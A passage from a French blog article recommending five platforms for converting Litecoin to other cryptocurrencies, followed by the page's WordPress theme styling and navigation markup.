virtuelle et le prix recherchés. Un vendeur fera de même avec son ordre de vente. Toutes ces requêtes sont enregistrées dans le <strong>carnet d’ordres</strong>. La plateforme d’échanges se chargera ensuite de mettre en relation les traders susceptibles d’être compatibles. Autrement dit, elle n’influe pas sur les cours des devises. </p><h2 class="wp-block-heading"><span style="color: #2e75b5;">Les 5 meilleures plateformes pour convertir le Litecoin</span></h2><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1024" height="768" data-src="https://www.numereeks.com/wp-content/uploads/2021/07/pexels-rudolfs-klintsons-7293821-1024x768.jpg.webp" alt="Les 5 meilleures plateformes pour convertir le Litecoin" class="wp-image-6303" data-srcset="https://www.numereeks.com/wp-content/uploads/2021/07/pexels-rudolfs-klintsons-7293821-1024x768.jpg.webp 1024w, https://www.numereeks.com/wp-content/uploads/2021/07/pexels-rudolfs-klintsons-7293821-600x450.jpg 600w, https://www.numereeks.com/wp-content/uploads/2021/07/pexels-rudolfs-klintsons-7293821-300x225.jpg.webp 300w, https://www.numereeks.com/wp-content/uploads/2021/07/pexels-rudolfs-klintsons-7293821-768x576.jpg.webp 768w, https://www.numereeks.com/wp-content/uploads/2021/07/pexels-rudolfs-klintsons-7293821-696x522.jpg.webp 696w, https://www.numereeks.com/wp-content/uploads/2021/07/pexels-rudolfs-klintsons-7293821-1068x801.jpg.webp 1068w, https://www.numereeks.com/wp-content/uploads/2021/07/pexels-rudolfs-klintsons-7293821-560x420.jpg.webp 560w, https://www.numereeks.com/wp-content/uploads/2021/07/pexels-rudolfs-klintsons-7293821-80x60.jpg.webp 80w, https://www.numereeks.com/wp-content/uploads/2021/07/pexels-rudolfs-klintsons-7293821-265x198.jpg.webp 265w, https://www.numereeks.com/wp-content/uploads/2021/07/pexels-rudolfs-klintsons-7293821.jpg.webp 1280w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>Photo de <strong>Rūdolfs Klintsons</strong> provenant de <strong>Pexels</strong></figcaption></figure><p>Le Bitcoin occupe une place centrale dans la <a href="https://fr.wikipedia.org/wiki/Litecoin">définition du Litecoin</a>. En effet, ce dernier a été développé en 2011 à partir du code BTC. Le<strong> LTC</strong> se démarque toutefois par une blockchain avec une <strong>fréquence de bloc plus rapide</strong> (2,5 min contre 10 min pour le BTC). Il a par ailleurs réduit significativement les frais et les délais de confirmation des transactions. Son algorithme de minage peut également tourner sur des pools servant à miner des Bitcoins. </p><h3 class="wp-block-heading"><span style="color: #1e4d78;">NetEx24</span></h3><p>Aujourd’hui, <strong>NetEx24 </strong>fait partie des <strong>meilleures plateformes pour convertir le Litecoin</strong>. Les échanges sur le site sont décentralisés. Autrement dit, la plateforme ne stocke ni vos crypto-actifs, ni vos portefeuilles virtuels. Elle sert seulement d’<strong>espace d’échange entre traders</strong>. Ainsi, vous limitez les risques de perdre votre argent ou vos jetons. Ce système permet également d’accélérer la finalisation des échanges. </p><h3 class="wp-block-heading"><span style="color: #1e4d78;">Godex</span></h3><p><strong>Godex </strong>est surtout apprécié des crypto-traders pour son <a href="https://godex.io/fr/exchange/ltc-to-btc">convertisseur de Litecoin en Bitcoin</a>. En effet, ce service est facile à utiliser et n’implique pas de frais cachés. Il suffit de définir votre statut (vendeur ou acheteur) et l’argent virtuel à trader. Le site recherchera ensuite les meilleurs prix pour votre transaction. Cette fonctionnalité fait donc jouer la concurrence entre courtiers. </p><h3 class="wp-block-heading"><span style="color: #1e4d78;">WmExpress</span></h3><p><strong>WmExpress</strong> est aussi une <strong>plateforme d’échange décentralisée</strong>. Cette particularité permet de sécuriser les transactions et le stockage des monnaies virtuelles des traders. Par ailleurs, les VPN ne sont pas autorisés sur le site pour éviter le piratage. Vous ne pourrez donc pas acheter des Bitcoins ou convertir les devises de votre porte-monnaie virtuel.</p><h3 class="wp-block-heading"><span style="color: #1e4d78;">I-Obmen</span></h3><p><strong>I-Obmen</strong> mérite de figurer parmi les <strong>meilleures plateformes pour convertir le Litecoin</strong>, malgré son choix limité de devises. En effet, le site propose seulement des échanges en Bitcoin et Litecoin. Ce champ restreint permet néanmoins de<strong> mieux suivre les cours de change</strong>. Vous évitez ainsi les ratés survenant parfois sur les paires de devises. Vous pouvez également effectuer des transactions anonymes.</p><h3 class="wp-block-heading"><span style="color: #1e4d78;">365Cash</span></h3><p>La<strong> plateforme d’échange 365Cash </strong>propose près de<strong> 400 types d’échange sur toutes les monnaies électroniques</strong>. Il suffit de choisir vos actifs et d’indiquer vos prix. La communauté sur le site est très active. Vous pourrez donc gagner de l’argent en surveillant l’évolution du cours et les réactions sur la plateforme. Toutefois, certaines fonctionnalités sont inactives en dehors des horaires caractéristiques d’un marché des devises. </p><p>Photo de couverture Roger Brown provenant de Pexels</p></div></div><div class="td_block_wrap tdb_single_next_prev tdi_60 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" ><style>.tdi_60{margin-right:50px!important;margin-bottom:0px!important;margin-left:50px!important;padding-top:40px!important;padding-right:30px!important;padding-bottom:50px!important;padding-left:30px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_60{margin-right:30px!important;margin-left:30px!important;padding-top:30px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60{margin-right:20px!important;margin-left:20px!important;padding-top:20px!important;padding-right:15px!important;padding-bottom:30px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_60{margin-right:10px!important;margin-left:10px!important;padding-top:20px!important;padding-right:15px!important;padding-bottom:30px!important;padding-left:15px!important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_60 .td-module-container{display:flex;flex-direction:column}.tdi_60 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_60 .td-image-container{display:block;order:0}.ie10 .tdi_60 .next-prev-title,.ie11 .tdi_60 .next-prev-title{flex:auto}.tdi_60 .tdb-next-post a{color:#172842;font-family:Montserrat!important;font-size:16px!important;font-weight:800!important}.tdi_60 .tdb-next-post:hover a{color:#e2687e}.tdi_60 .tdb-next-post span{color:#172842;font-family:Montserrat!important;font-size:12px!important;text-transform:uppercase!important}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .tdb-next-post a{font-size:14px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .tdb-next-post a{font-size:12px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .tdb-next-post a{font-size:12px!important;line-height:1.3!important}.tdi_60 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdi_60_rand_style td-element-style"><style>.tdi_60_rand_style{
background-color:#f4f4f4 !important;
}</style></div><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Article précédent</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.numereeks.com/pourquoi-installer-camera-surveillance-habitation/">Pourquoi installer une caméra de surveillance dans une habitation ?</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Article suivant</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.numereeks.com/pourquoi-faire-film-entreprise/">Pourquoi faire un film d&rsquo;entreprise ?</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_61 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" ><style>.tdi_61{box-shadow:0 4px 20px rgba(0,0,0,0.1)!important;z-index:1!important;position:relative}@media (max-width:767px){.tdi_61{justify-content:center!important;text-align:center!important;box-shadow:0 4px 20px rgba(0,0,0,0.1)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-bottom:30px!important;box-shadow:0 4px 20px rgba(0,0,0,0.1)!important}}</style><style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_61{padding:30px 40px 30px 30px;border:0px solid #ededed}.tdi_61 .tdb-author-info{width:auto;padding-bottom:0;padding-left:20px}.tdi_61 .tdb-author-photo{width:115px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_61 .avatar,.tdi_61 .tdb-author-photo:before,.tdi_61 .tdb-author-photo:after{border-radius:100px}.tdi_61 .tdb-author-name{color:#172842;margin:10px 0 15px 0;font-family:Montserrat!important;font-size:24px!important;font-weight:800!important}.tdi_61 .tdb-author-name:hover{color:#e2687e}.tdi_61 .tdb-author-url{color:#172842;font-family:Montserrat!important;font-size:12px!important;font-style:normal!important;font-weight:600!important}.tdi_61 .tdb-author-url:hover{color:#e2687e}.tdi_61 .tdb-author-descr{color:#64778a;font-family:Volkhov!important;font-size:15px!important;font-weight:300!important}.tdi_61 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px;color:#e2687e}.tdi_61 .tdb-social-item i.td-icon-twitter,.tdi_61 .tdb-social-item i.td-icon-linkedin,.tdi_61 .tdb-social-item i.td-icon-pinterest,.tdi_61 .tdb-social-item i.td-icon-blogger,.tdi_61 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_61 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_61 .tdb-social-item:hover i{color:#172842}.tdi_61 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_61{border:0px solid #ededed}.tdi_61 .tdb-author-photo{width:100px}.tdi_61 .tdb-author-name{font-size:20px!important}.tdi_61 .tdb-author-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{padding:20px 30px 20px 20px;border:0px solid #ededed}.tdi_61 .tdb-author-photo{width:60px}.tdi_61 .tdb-social-item i{font-size:13px;vertical-align:middle;line-height:13px}.tdi_61 .tdb-social-item i.td-icon-twitter,.tdi_61 .tdb-social-item i.td-icon-linkedin,.tdi_61 .tdb-social-item i.td-icon-pinterest,.tdi_61 .tdb-social-item i.td-icon-blogger,.tdi_61 .tdb-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_61 .tdb-social-item{min-width:13px;height:13px}.tdi_61 .tdb-author-name{font-size:20px!important}.tdi_61 .tdb-author-url{font-size:10px!important}.tdi_61 .tdb-author-descr{font-size:11px!important}}@media (max-width:767px){.tdi_61{padding:30px 20px 30px 20px;border:0px solid #ededed}.tdi_61 .tdb-author-photo{display:inline-block;width:96px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_61 .tdb-author-info{display:inline-block;width:100%;padding-top:20px;padding-left:0}.tdi_61 .tdb-author-name{margin:0 0 5px 0;font-size:18px!important}.tdi_61 .tdb-author-descr{margin:15px 0 0 0;font-size:13px!important}.tdi_61 .tdb-author-url{font-size:10px!important}}</style><div class="tdi_61_rand_style td-element-style"><style>.tdi_61_rand_style{
background-color:#ffffff !important;
}</style></div><div class="tdb-block-inner td-fix-index"><a href="https://www.numereeks.com/author/benjamin/" class="tdb-author-photo" title="Benjamin"></a><div class="tdb-author-info"><a href="https://www.numereeks.com/author/benjamin/" class="tdb-author-name">Benjamin</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div></div><div class="vc_column_inner tdi_63  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky"><style scoped>.tdi_63{vertical-align:baseline}.tdi_63 .vc_column-inner>.wpb_wrapper,.tdi_63 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_63 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="tdm_block td_block_wrap tdm_block_column_title tdi_64 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64" ><style>.tdi_64{margin-top:-10px!important;margin-bottom:16px!important}@media (min-width:768px) and (max-width:1018px){.tdi_64{margin-bottom:10px!important}}@media (max-width:767px){.tdi_64{margin-top:0px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_65 .tdm-title{background-color:#172842;-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_65 .tdm-title{background:none;color:#172842}.tdi_65 .tdm-title{font-family:Montserrat!important;font-size:36px!important;line-height:1.2!important;font-weight:800!important}@media (min-width:1019px) and (max-width:1140px){.tdi_65 .tdm-title{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_65 .tdm-title{font-size:24px!important}}@media (max-width:767px){.tdi_65 .tdm-title{font-size:28px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_65 "><div class="tdm-title tdm-title-sm">Article en relation</div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_66 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_66" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_66{margin-bottom:30px!important}}</style><style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_66 .td-image-wrap{padding-bottom:60%}.tdi_66 .entry-thumb{background-position:center 50%}.tdi_66 .td-module-container{flex-direction:column;box-shadow:0px 4px 16px 0px rgba(22,35,58,0.1);border-color:#eaeaea;flex-grow:1}.tdi_66 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_66 .td-module-meta-info{padding:35px 25px;border-color:#eaeaea}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000;color:#172842}.tdi_66 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px;display:flex}.tdi_66 .tdb-block-inner{margin-left:-0px;margin-right:-0px}.tdi_66 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_66{overflow:visible}.tdi_66 .td-post-vid-time{display:block}.tdi_66 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#64778a;border-color:rgba(255,255,255,0);font-family:Montserrat!important;font-size:14px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_66 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_66 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_66 .td-read-more{display:none}.tdi_66 .td-module-comments{display:none}.tdi_66 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_66 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#e2687e;border-color:rgba(255,255,255,0)}.tdi_66 .td_module_wrap:hover .td-module-title a{color:#e2687e!important}.tdi_66 .td-post-author-name a{color:#64778a}.tdi_66 .td-post-author-name:hover a{color:#e2687e}.tdi_66 .td-post-date,.tdi_66 .td-post-author-name span{color:#64778a}.tdi_66 .td-excerpt{color:#64778a;margin:0 0 20px 0;column-count:1;column-gap:48px;font-family:Volkhov!important;font-size:15px!important;line-height:1.6!important}.tdi_66.td_with_ajax_pagination .td-next-prev-wrap a{color:#ffffff;background-color:#49c8d1;border-color:#49c8d1;padding:2px;border-width:0px;font-size:15px}.tdi_66.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_66.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_66.td_with_ajax_pagination .td-next-prev-wrap a:hover{color:#ffffff;background-color:#e2687e;border-color:#e2687e}.tdi_66.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_66.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_66 .entry-title{margin:15px 0;font-family:Montserrat!important;font-size:24px!important;line-height:1.3!important;font-weight:800!important}.tdi_66.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:15px;height:calc(15px + 1px)}.tdi_66 .td-editor-date,.tdi_66 .td-editor-date .entry-date,.tdi_66 .td-post-author-name a,.tdi_66 .td-module-comments a{font-family:Montserrat!important;font-size:14px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_66 .td-post-author-name{font-weight:700}.tdi_66 .td-read-more a{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif!important}.tdi_66 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_66 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .td-module-meta-info{padding:30px 20px}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_66 .td-module-container:before{bottom:-10px}.tdi_66 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_66 .entry-title{font-size:16px!important}.tdi_66 .td-post-category{font-size:12px!important}.tdi_66 .td-editor-date,.tdi_66 .td-editor-date .entry-date,.tdi_66 .td-post-author-name a,.tdi_66 .td-module-comments a{font-size:12px!important}.tdi_66 .td-excerpt{font-size:13px!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .td-module-meta-info{padding:20px 15px}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap{padding-left:2%;padding-right:2%;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_66 .tdb-block-inner{margin-left:-2%;margin-right:-2%}.tdi_66 .td-module-container:before{bottom:-10px}.tdi_66 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_66 .entry-title{margin:12px 0;font-size:12px!important}.tdi_66 .td-excerpt{margin:0 0 15px 0;font-size:11px!important}.tdi_66 .td-post-category{font-size:10px!important}.tdi_66 .td-editor-date,.tdi_66 .td-editor-date .entry-date,.tdi_66 .td-post-author-name a,.tdi_66 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_66 .td-module-meta-info{padding:30px 20px}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_66 .td-module-container:before{bottom:-10px}.tdi_66 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_66 .td-excerpt{margin:0 0 15px 0;font-size:13px!important}.tdi_66 .entry-title{font-size:18px!important}.tdi_66 .td-post-category{font-size:12px!important}.tdi_66 .td-editor-date,.tdi_66 .td-editor-date .entry-date,.tdi_66 .td-post-author-name a,.tdi_66 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_66=new tdBlock();block_tdi_66.id="tdi_66";block_tdi_66.atts='{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_category":"above","show_author":"","show_date":"","show_com":"none","show_excerpt":"","show_btn":"none","block_template_id":"","related_articles_posts_limit":"1","modules_divider":"","image_height":"60","meta_info_align":"","meta_padding":"eyJhbGwiOiIzNXB4IDI1cHgiLCJsYW5kc2NhcGUiOiIzMHB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMTVweCIsInBob25lIjoiMzBweCAyMHB4In0=","all_modules_space":"20","f_title_font_line_height":"1.3","nextprev":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tYm90dG9tIjoiMzAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","f_title_font_weight":"800","f_title_font_transform":"","show_cat":"","f_title_font_size":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMjQiLCJsYW5kc2NhcGUiOiIxNiIsInBob25lIjoiMTgifQ==","f_title_font_family":"394","art_title":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEycHggMCJ9","f_ex_font_family":"638","f_btn_font_family":"fs_4","f_ex_font_line_height":"1.6","hide_image":"","modules_gap":"eyJwb3J0cmFpdCI6IjIlIiwiYWxsIjoiMCJ9","custom_title":"","shadow_shadow_size":"16","shadow_shadow_offset_vertical":"4","shadow_shadow_color":"rgba(22,35,58,0.1)","modules_category_padding":"0","title_txt":"#172842","title_txt_hover":"#e2687e","all_underline_color":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#64778a","cat_txt_hover":"#e2687e","cat_border":"rgba(255,255,255,0)","cat_border_hover":"rgba(255,255,255,0)","author_txt":"#64778a","author_txt_hover":"#e2687e","date_txt":"#64778a","ex_txt":"#64778a","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMiIsInBob25lIjoiMTIifQ==","f_cat_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMiIsInBob25lIjoiMTIifQ==","f_meta_font_family":"394","f_meta_font_transform":"uppercase","f_ex_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTMifQ==","art_excerpt":"eyJhbGwiOiIwIDAgMjBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTVweCAwIiwicGhvbmUiOiIwIDAgMTVweCAwIn0=","excerpt_middle":"yes","nextprev_icon":"#ffffff","nextprev_icon_h":"#ffffff","nextprev_bg":"#49c8d1","nextprev_bg_h":"#e2687e","pag_border_width":"0","prev_tdicon":"td-icon-left","next_tdicon":"td-icon-right","pag_padding":"2px","pag_icons_size":"15","image_size":"td_1068x0","f_title_font_style":"","f_cat_font_weight":"700","f_cat_font_style":"","f_meta_font_weight":"700","mc1_el":"21","related_articles_type":"","limit":"1","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":6297,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","related_articles_posts_offset":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 